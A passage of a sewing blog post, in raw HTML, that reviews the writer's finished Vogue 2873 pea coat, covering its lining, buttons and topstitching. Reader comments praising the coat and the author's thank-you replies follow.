For the lining, I used black Bemberg rayon that I picked up at <a href="http://www.joann.com/ambiance-lining-many-colors/prd7203/" target="_blank">Joann's</a>. &nbsp;My location stays pretty well stocked in the basic colors. &nbsp;And my favorite detail of all are the great <a href="http://www.moodfabrics.com/index.php?file=productdetail&amp;iprod_id=3823&amp;icat_id=2,1,3,12,29,23&amp;icatidntr=&amp;icatidwtr=&amp;icatidwbt=&amp;icatidwnewtr=&amp;icatidwac=&amp;shortdes=&amp;passtype=&amp;vcolor=&amp;vpattern=&amp;vapplication=&amp;pricerange=&amp;onsale=&amp;newarrival=&amp;custfav=&amp;closeout=&amp;wholesale=&amp;pagelimit=24&amp;page=1&amp;keyword=7502%20&amp;topmatmsvalms=&amp;vbrand=" target="_blank">silver/gold crested shank buttons</a>. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsEDjGV1xcc3py8b3JwXID3qDdVRKmsw38B1FVb0sW9Y-Sz6J4nKBEnaJRfLzXB_jvoCoicNHhlpRfWBtUcD8GfU-vKPqa_IscC3Nd6vsXp8Wd3cwAuHYHaZuI7eyAg5czwvzv/s1600/v2873-dec27-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsEDjGV1xcc3py8b3JwXID3qDdVRKmsw38B1FVb0sW9Y-Sz6J4nKBEnaJRfLzXB_jvoCoicNHhlpRfWBtUcD8GfU-vKPqa_IscC3Nd6vsXp8Wd3cwAuHYHaZuI7eyAg5czwvzv/s640/v2873-dec27-1.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
They just take the jacket to next level compared to the ones I see most in ready-to-wear. &nbsp;And I topstitched using heavy-duty thread that wouldn't get lost in the thick fibers of the fabric.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3Dluz5jiyd2WfakpoTtxU62MHpUYlgDkTY82BfOAy5Z0xBwDVHTgm91QeXjbIYNxWL3XA7HusHlAJUkAyk0gFJbhGzNdNdD0kBo4dIrqj96udDQypmGVBBpENn6FGzM313ej/s1600/v2873-dec27-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3Dluz5jiyd2WfakpoTtxU62MHpUYlgDkTY82BfOAy5Z0xBwDVHTgm91QeXjbIYNxWL3XA7HusHlAJUkAyk0gFJbhGzNdNdD0kBo4dIrqj96udDQypmGVBBpENn6FGzM313ej/s640/v2873-dec27-2.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
For my final project of 2012, this is my favorite. &nbsp;I succeeded in making an heirloom-quality jacket that I plan to wear for many, many years. &nbsp;</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://www.ericabunker.com/search/label/back%20stay' rel='tag'>back stay</a>,
<a href='https://www.ericabunker.com/search/label/coats' rel='tag'>coats</a>,
<a href='https://www.ericabunker.com/search/label/Fall%202012' rel='tag'>Fall 2012</a>,
<a href='https://www.ericabunker.com/search/label/Fall%20Trends%202012' rel='tag'>Fall Trends 2012</a>,
<a href='https://www.ericabunker.com/search/label/Favorite%20Designer%3A%20%20Michael%20Kors' rel='tag'>Favorite Designer:  Michael Kors</a>,
<a href='https://www.ericabunker.com/search/label/jacket' rel='tag'>jacket</a>,
<a href='https://www.ericabunker.com/search/label/pea%20coat' rel='tag'>pea coat</a>,
<a href='https://www.ericabunker.com/search/label/tailoring' rel='tag'>tailoring</a>,
<a href='https://www.ericabunker.com/search/label/Vogue%202873' rel='tag'>Vogue 2873</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ericabunker.com/2013/01/what-im-wearing-layer-leather-denim-fur.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ericabunker.com/2012/12/favorite-style-moments-of-2012.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-author'>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Erica Bunker'>Erica Bunker</a></h5>
<a class='author-social' href='http://www.facebook.com/ericabunkerdiystyle' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='author-social' href='http://www.twitter.com/ericabunker' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='author-social' href='http://www.instagram.com/ericabunker' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='author-social' href='http://www.pinterest.com/ericabunker' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='author-social' href='http://www.ericabunker.tumblr.com/' target='_blank'><i class='fa fa-tumblr'></i></a>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/back stay?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/coats?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fall 2012?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fall Trends 2012?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Favorite Designer:  Michael Kors?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/jacket?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pea coat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tailoring?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Vogue 2873?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
80
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5474540007696867803"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj43nTycUUwooSYqnlZI5HWZVttS2RGRQsmWGkEBxeZnmM5LhnyqjscvzlYnXk-hIfke816TKCFlWC4g-ngn9TBhU8JkNWHfj9SEsy0umYV2RZIVnYJwH4EYHXlwDGHpw/s45-c/ry%3D400.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15378489018825744806" rel="nofollow">Andrea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357049975016#c5474540007696867803">8:19 AM</a></span></div><p class="comment-content">Erica, the beautiful garments you make always impress, and the Pea Coat is definitely impressive!  I love the look, the coat, you&#39;re amazing!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5474540007696867803">Reply</a><span class="item-control blog-admin blog-admin pid-1102040640"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5474540007696867803">Delete</a></span></span></div><div class="comment-replies"><div id="c5474540007696867803-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5474540007696867803-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5132962961575205961"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357062506408#c5132962961575205961">11:48 AM</a></span></div><p class="comment-content">Thanks Andrea!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5132962961575205961">Delete</a></span></span></div><div class="comment-replies"><div id="c5132962961575205961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5132962961575205961-ra" class="thread-chrome thread-expanded"><div></div><div id="c5132962961575205961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5132962961575205961">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5132962961575205961-ce"></div></li></div><div id="c5474540007696867803-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5474540007696867803">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5474540007696867803-ce"></div></li><li class="comment" id="c6786962324520101213"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg30Mhx-Ba8wYiRLYqYdB-FZlL40RZCZ8AFbtlNPhI94hmFilHZXqKylu6PInJPyzZ2O2CvI3mnxp6QlcJYJUW6hmnfseRTpdDa-QJn5tfwmG44AQMdmTpkbTcX1_gHLQ/s45-c/IMG_20181122_114532_211.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03688900287732221253" rel="nofollow">Sheila</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357054256410#c6786962324520101213">9:30 AM</a></span></div><p class="comment-content">Beautiful coat and agree a timeless garment.  Happy New Year. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6786962324520101213">Reply</a><span class="item-control blog-admin blog-admin pid-517794300"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6786962324520101213">Delete</a></span></span></div><div class="comment-replies"><div id="c6786962324520101213-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6786962324520101213-ra" class="thread-chrome thread-expanded"><div></div><div id="c6786962324520101213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6786962324520101213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6786962324520101213-ce"></div></li><li class="comment" id="c835768056135404575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPNrTlskSCNSoPH7WDQqzUiFiB1ozT_afiFS-AsMZlkPLwa4GIc1erYRwVtDLCSxeyUXtxqqA5FBdBPD5ZuU-sqRpOXMc5BGKUNWZbMQO2x6_lNaIC_PP_o0hXthTPEa8/s45-c/IMG_0092.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12231666147175522583" rel="nofollow">pdiddly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357055460199#c835768056135404575">9:51 AM</a></span></div><p class="comment-content">as you said a timeless piece and so beautifully made, love it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="835768056135404575">Reply</a><span class="item-control blog-admin blog-admin pid-1120157235"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/835768056135404575">Delete</a></span></span></div><div class="comment-replies"><div id="c835768056135404575-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c835768056135404575-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1636036054691410329"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357062582751#c1636036054691410329">11:49 AM</a></span></div><p class="comment-content">Thanks pdiddly!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1636036054691410329">Delete</a></span></span></div><div class="comment-replies"><div id="c1636036054691410329-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1636036054691410329-ra" class="thread-chrome thread-expanded"><div></div><div id="c1636036054691410329-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1636036054691410329">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1636036054691410329-ce"></div></li></div><div id="c835768056135404575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="835768056135404575">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c835768056135404575-ce"></div></li><li class="comment" id="c185928963190172789"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03170338876950357872" rel="nofollow">Mrs K</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357058083781#c185928963190172789">10:34 AM</a></span></div><p class="comment-content">Such a great jacket!  I love pea coats.  I&#39;ve never heard them referred to as the &quot;Jackie O coat&quot;, but loved her style.  You did a beautiful job!  Happy New Year.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="185928963190172789">Reply</a><span class="item-control blog-admin blog-admin pid-1750456933"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/185928963190172789">Delete</a></span></span></div><div class="comment-replies"><div id="c185928963190172789-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c185928963190172789-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9115577915598424915"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357062605298#c9115577915598424915">11:50 AM</a></span></div><p class="comment-content">Thanks Mrs K!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/9115577915598424915">Delete</a></span></span></div><div class="comment-replies"><div id="c9115577915598424915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9115577915598424915-ra" class="thread-chrome thread-expanded"><div></div><div id="c9115577915598424915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9115577915598424915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9115577915598424915-ce"></div></li></div><div id="c185928963190172789-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="185928963190172789">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c185928963190172789-ce"></div></li><li class="comment" id="c8997350533281244084"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqkL14H5Fo9JXxTEfYGOIQXSuaqVhkVcqqmE0OAzwpqb_fGx4uhZknW0nknH1ScBYkpFilxwPQMzX66JfVMBsQ6w2ye58p7BsxKl_taTVJ8aI72HDOHEsi90mvVekq7T0/s45-c/1661035rKq.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01428676436901036861" rel="nofollow">Pin Queen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357058742917#c8997350533281244084">10:45 AM</a></span></div><p class="comment-content">I am sure Michael Kors would be delighted to see his design so beautifully made Erica! A great success and the fit is great on you.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8997350533281244084">Reply</a><span class="item-control blog-admin blog-admin pid-837136712"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8997350533281244084">Delete</a></span></span></div><div class="comment-replies"><div id="c8997350533281244084-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8997350533281244084-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1961855364372193669"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357062628717#c1961855364372193669">11:50 AM</a></span></div><p class="comment-content">Thanks Pin Queen!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1961855364372193669">Delete</a></span></span></div><div class="comment-replies"><div id="c1961855364372193669-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1961855364372193669-ra" class="thread-chrome thread-expanded"><div></div><div id="c1961855364372193669-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1961855364372193669">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1961855364372193669-ce"></div></li></div><div id="c8997350533281244084-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8997350533281244084">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8997350533281244084-ce"></div></li><li class="comment" id="c8152210635015929750"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKvDPmNFR8OKduy9w24mTr6vANRY9nulkd6O4x7YJRTrhhhPjMDxY-r_1yAAmXqGe8MGS-g-bj1BhI8C_av8EsfXU5T-TMG6h5ug-8k67t_8LB8MJaBILn2GY8p5p6cFU/s45-c/smf16.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04229406683301436266" rel="nofollow">Lori</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357059966164#c8152210635015929750">11:06 AM</a></span></div><p class="comment-content">It is a stunning jacket, Erica, amazing job.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8152210635015929750">Reply</a><span class="item-control blog-admin blog-admin pid-1568276046"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8152210635015929750">Delete</a></span></span></div><div class="comment-replies"><div id="c8152210635015929750-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8152210635015929750-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c275712722664346638"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357062651115#c275712722664346638">11:50 AM</a></span></div><p class="comment-content">Thanks Lori!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/275712722664346638">Delete</a></span></span></div><div class="comment-replies"><div id="c275712722664346638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c275712722664346638-ra" class="thread-chrome thread-expanded"><div></div><div id="c275712722664346638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="275712722664346638">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c275712722664346638-ce"></div></li></div><div id="c8152210635015929750-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8152210635015929750">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8152210635015929750-ce"></div></li><li class="comment" id="c4177955989106688148"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-gaQwsaEnWHLsFh0m3HHhjFnjnr4-BMjVj3P_m0umuvLgpq5Fu6yjtkvPDXoZm-4G1TnpRG5vcXz-ZDQqmlj_Am9Rd1VBkl4RBLANQNMkarR1lq2ZU5xxHhqmNwRtWA/s45-c/IMG_3592.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13197442485237029218" rel="nofollow">Pam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357060504739#c4177955989106688148">11:15 AM</a></span></div><p class="comment-content">Wow!  I love this jacket - I&#39;m still trying to make the HotPatterns sailors pants you made so masterfully a few year ago.  BTW, I love your hair - fantastic look.<br><br>Thanks for the posting - I may have to put this on my &quot;to-do&quot; list!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4177955989106688148">Reply</a><span class="item-control blog-admin blog-admin 